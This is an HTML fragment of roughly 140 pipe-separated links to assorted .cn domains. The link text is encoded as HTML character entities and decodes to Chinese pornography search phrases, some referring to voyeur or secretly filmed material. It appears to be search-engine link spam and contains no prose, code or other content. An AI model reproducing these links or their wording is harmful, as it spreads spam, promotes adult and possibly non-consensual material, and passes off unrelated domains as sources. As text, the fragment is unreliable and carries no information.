<a href="http://xinghualou.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rimq.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://vigas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ijhk.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mr356.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://jdzbh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luckypets.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://51todo.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ylop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://mr356.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://xjbcjy.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ecqun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3yic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://78zs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://luliangba.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://myorto.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://we17buy.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://fmur.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://hgmxn.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://ylxfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://112562.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://luckypets.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://1746.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://021stwx.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u08vs.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://axcxtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fojh.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://myin.com.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lfywx.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://niansan.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://we17buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mm60.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://f032.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://xhool.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://koreaent.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://tr18.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhve.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://jnlike.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynkids.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://luanye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oinulie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://bangwine.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://wctc8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mndyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koreaent.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://680829.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://visp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://u08vs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ju-da.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webware.com.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://muaw.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://ahljez.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://77xbs.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webkj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://abcd114.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qevo.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
